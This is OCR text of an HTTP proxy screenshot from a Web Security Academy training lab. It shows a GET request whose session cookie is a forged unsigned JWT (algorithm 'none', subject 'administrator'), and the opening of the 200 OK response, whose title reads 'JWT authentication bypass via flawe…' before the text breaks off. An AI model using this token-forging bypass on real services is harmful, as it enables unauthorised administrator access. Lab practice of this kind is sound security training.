 Send
Cancel
Target: https://0a02002b03ba78a0c0b30bc8005c0005.w
Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/1.1
2 Host:
0a02002b03ba78a0c0b30bc8005c0005.web-security-academy.n
et
3 Cookie: session=
eyJraWQiOiI4OTY4OGRjZi1iMDY4LTQyN2YtOTVhMS1lMGQzMjg2ZWU
2OTAiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciI
sInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NTg2MDd9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a02002b03ba78a0c0b30bc8005c0005.web-security-a
cademy.net/login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3459
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;
&#110;&#116;&#105;&#99;&#97;&#116;&#105;&#111;&#1
10;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#
118;&#105;&#97;&#32;&#102;&#108;&#97;&#119;&#101;